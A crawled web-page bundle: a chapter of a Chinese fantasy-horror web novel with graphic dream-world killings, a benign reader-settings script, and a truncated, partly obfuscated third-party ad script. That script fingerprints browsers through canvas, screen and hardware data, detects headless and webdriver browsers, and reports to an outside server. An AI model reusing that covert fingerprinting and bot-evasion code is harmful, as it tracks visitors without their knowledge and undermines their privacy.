

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popobl.com/read/60121/15735980_2.html
body_size: 6995
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>恐怖之旅_第六章 噩梦结束_POPO文学</title>
    <meta name="keywords" content="恐怖之旅,第六章 噩梦结束" />
    <meta name="description" content="第六章 噩梦结束是一只肥鸟所著小说《恐怖之旅》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.popobl.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.popobl.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="POPO文学" class="logo">POPO文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.popobl.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.popobl.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="POPO文学">首页</a></li>
            <li><a href="https://www.popobl.com/sort/8/1.html">奇幻玄幻</a></li>
            <li><a href="https://www.popobl.com/book/60121/">恐怖之旅</a></li>
            <li class="active">第六章 噩梦结束</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.popobl.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第六章 噩梦结束（2 / 3）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.popobl.com/modules/article/uservote.php?id=60121', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.popobl.com/modules/article/addbookcase.php?bid=60121&cid=15735980', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">
&emsp;&emsp;“啊！我抱住它了！快来帮忙！”一个保安突然从侧面抱住了黑云的后腿，使得黑云行动一滞，其他保安立刻扑了过来。层层叠叠死死地将黑云按在地上。一个保安趁机将一支镇定剂刺向黑云。<br />
&emsp;&emsp;或许是由于针头有些粗，饶是那个保安使劲全力也无法扎进去，反而被黑云一扭身体，针头直接断掉。不过黑云也好不到哪去，四肢都被保安死死地抱住，身体被好几个壮汉压着，就连粗大的尾巴，此时也被两个人抓住，虽然是九级异兽，但是毕竟不是人熊那种力量型异兽，此时只能龇牙咧嘴地被按在地上。<br />
&emsp;&emsp;“怎么这么麻烦。”花语凝皱眉看向几个小护士，而后指了指那个瞎了一个眼睛的保安冷冷地说道：“劝你们不要过来，不然那个保安就是你们的下场。”<br />
&emsp;&emsp;一众女护士看了看那个一只捂着眼睛蹲在地上的保安，又看了看花语凝手上的筷子，她们哪里见过这么血腥的场面，一个个立刻吓得不断后退。<br />
&emsp;&emsp;“语凝！你别冲动！”转头看着小护士的花语凝，突然被人从身后死死地抱住。居然是不知何时挣脱一众病人的院长。<br />
&emsp;&emsp;“你们还愣着干什么？赶紧打针！”院长此时说不出的狼狈，一身白大褂被人撕成一条一条的，还被画上了各种抽象类图案，脸上同样被画的狰狞恐怖，眼镜一个被涂黑了，另一个镜片不知去向。<br />
&emsp;&emsp;身边，两个护士立即抽出镇定剂，向着花语凝跑了过来。<br />
&emsp;&emsp;“真是阴魂不散啊，这是逼我用暴力方法结束这一切吧。”眼前的这一切虽然都是假的，但是这些事这些人大部分都是真的，虽然明知道是假的，花语凝却不想破坏这美好的记忆，不过现在，眼看着这些人没完没了，最终下定决心，“黑云！动手吧！”<br />
&emsp;&emsp;听到花语凝的话，黑云一声怒吼，身体上突然腾起了一层火焰，瞬间便将几个保安吞噬，这群可怜的保安还没来得及反应，便直接烧成飞灰。<br />
&emsp;&emsp;“啊！杀人啦！”现场突然变得一片混乱，胆小的人早已经远远地躲开，但是还有一些人由于吓破胆，呆呆地站着。<br />
&emsp;&emsp;吼！黑云一个摆尾，剩下的几个吓傻的保安直接被狠狠地抽飞，咔咔！离老远便听到他们肋骨断裂的声音。<br />
&emsp;&emsp;吼！大爪子一拍，一个离得最近的小护士被生生拍到在地，身上，一条深可见骨的抓痕触目惊心。黑云如虎入羊群，片刻间便将所有挡路的人一一击杀。<br />
&emsp;&emsp;摆脱束缚，黑云一跃便来到花语凝身边，爪子一挥，两个准备给花语凝注射镇定剂的护士便口吐鲜血倒飞出去，黑云转过那硕大的脑袋，血红色的大眼睛死死盯着院长。<br />
&emsp;&emsp;“结束吧！”花语凝用胳膊肘狠狠顶向院长的肋骨，在院长松手的一瞬间，双手抱住了他的脑袋，稍一用力，只听咔的一声，院长那有些惊恐的双眼便失去了色彩。<br />
&emsp;&emsp;冷冷地看着软倒的院长，花语凝皱眉看向周围，“怎么还不结束？哎！黑云！”<br />
&emsp;&emsp;黑云立刻再次杀入人群之中，此时的楼层里，惊恐的惨叫声此起彼伏，不时有人倒在血泊中。<br />
&emsp;&emsp;“再见了奶奶…谢谢你送我的随身听…”<br />
&emsp;&emsp;“再见了大壮，盛子，谢谢你们在我不开心的时候扮鬼脸逗我开心。”<br />
&emsp;&emsp;“再见了小宝，谢谢你一直陪着并将你的小熊拿来陪我度过每一个恐怖的夜晚！”<br />
&emsp;&emsp;“再见了李姐…再见了爸爸妈妈！不管怎样，你们让我看到了他们，我很开心！”<br />
&emsp;&emsp;“再见了…精神病院！”<br />
&emsp;&emsp;随着一个个熟悉的身影倒下，花语凝眼前的景物慢慢变得模糊起来，下一秒，自己已经回到了刚来时的那个房间。<br />
&emsp;&emsp;“不错不错！小家伙，恭喜你完成恶梦试炼！”一个声音从中间的灯处传来。<br />
&emsp;&emsp;“这是什么地方？”花语凝冷冷地问到。<br />
&emsp;&emsp;“哦？”对方明显一阵诧异，半晌，这才说道：“哦！原来是双生灵魂啊！怪不得会如此轻易地通过试炼啊！这里是美梦空间试炼地点，你已经通过试炼，不过现在你还不能离开这里，因为你的搭档还没有完事哦！”<br />
&emsp;&emsp;“我的搭档？薛峰吗？”花语凝疑惑地问到。<br />
&emsp;&emsp;“对！这次考验是两个人的默契考验，如果成功的话，以后得试炼中两人可以过得远距离心灵感应的能力。”<br />
&emsp;&emsp;“远距离心灵感应能力？那是什么？”<br />
&emsp;&emsp;“哦，就是两人不管距离多远的，都能感应出彼此的位置，以方便两人汇合。是不是很不错的能力。”<br />
&emsp;&emsp;“那薛峰现在怎么样了？你不是说是梦境考验吗？那他怎么不在这里？”花语凝将心中的疑问全部说了出来。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="/read/60121/15735980_1.html">上一页</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.popobl.com/book/60121/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/60121/15735980_3.html">下一页</a>
                
            </p>
			<br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            奇幻玄幻推荐阅读：<a href="https://www.popobl.com/book/58786/">麝香之梦（NPH）</a><a href="https://www.popobl.com/book/9987/">雨露甘霖（古风，高H）</a><a href="https://www.popobl.com/book/21299/">前夫是血族（高甜高H）</a><a href="https://www.popobl.com/book/5924/">当我嫁人后，剧情突然变得不对劲起来</a><a href="https://www.popobl.com/book/47345/">画怖 完结+番外</a><a href="https://www.popobl.com/book/16230/">怪物们的朋友[nph人外]</a><a href="https://www.popobl.com/book/19745/">【np】扰龙</a><a href="https://www.popobl.com/book/25728/">恶役千金屡败屡战</a><a href="https://www.popobl.com/book/63793/">大奉打更人</a><a href="https://www.popobl.com/book/18856/">《恶蛟的新娘》（1v2）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.popobl.com/book/60121/" title="恐怖之旅">恐怖之旅</a>所有内容均来自互联网，POPO文学只为原作者一只肥鸟的小说进行宣传。欢迎各位书友支持一只肥鸟并收藏<a href="https://www.popobl.com/book/60121/" title="恐怖之旅">恐怖之旅最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by popobl.com &copy; POPO文学（http://www.popobl.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('恐怖之旅');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.popobl.com/book/60121/', window.location.href, '恐怖之旅', '第六章 噩梦结束', '一只肥鸟', '奇幻玄幻');</script>
<script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.popobl.com/modules/article/scripts/pagetop.js
body_size: 1746
content:
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#FBF4EC", "#ffffed", "#171d1b", "#ffffff", "#eefaee"],
	bgcname : ["冬日暖阳", "明黄淡雅", "黑曜灰", "白雪天地", "绿意春色"],
	bgcvalue : "#eefaee",
	fontcolor : ["#333333", "#0ecb8f", "#378bd6", "#555"],
	fontcname : ["经典黑", "青草绿", "深空蓝", "经典灰"],
	fontcvalue : "#444",
	fontsize : ["18px", "24px", "30px"],
	fontsname : ["小", "中", "大"],
	fontsvalue : "18px",
	pageid : "apage",
	textid : "rtext",
	contentid : "acontent",
	rtextid: "rtext",
	SetBgcolor : function(color){
		if(document.getElementById(this.pageid)) document.getElementById(this.pageid).style.backgroundColor = color;
		else document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		if(document.getElementById(this.textid)) document.getElementById(this.textid).style.color = color;
		else document.getElementById(this.contentid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.rtextid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSS : function(){
			var style = "";
			style += ".readSet{padding:3px;clear:both;line-height:20px;text-align:center;margin:auto;}\n";
			style += ".readSet .rc{color:#333333;padding-left:20px;}\n";
			style += ".readSet a.ra{border:1px solid #cccccc;display:inline-block;width:16px;height:16px;margin-left:6px;overflow:hidden;vertical-align: middle;}\n";
			style += ".readSet .rf{}\n";
			style += ".readSet .rt{padding:0px 5px;}\n";
			
			if(document.createStyleSheet){
				var sheet = document.createStyleSheet();
				sheet.cssText = style;
			}else{
				var sheet = document.createElement("style");
				sheet.type = "text/css";
				sheet.innerHTML = style;
				document.getElementsByTagName("HEAD").item(0).appendChild(sheet);
			}
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">背景：</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字色：</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体：</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue, expirehours){
		var today = new Date();
		var expire = new Date();
		expire.setTime(today.getTime() + 3600000 * 356 * 24);
		document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}

ReadSet.LoadCSS();
ReadSet.Show();
function LoadReadSet(){
	ReadSet.LoadSet();
}
if (window.attachEvent){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.sifacailpq.com/o.js
body_size: 17489
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.ershimaosdf.com",logServer:"https://v.ershimaosdf.com",storageServer:"https://v.ershimaosdf.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 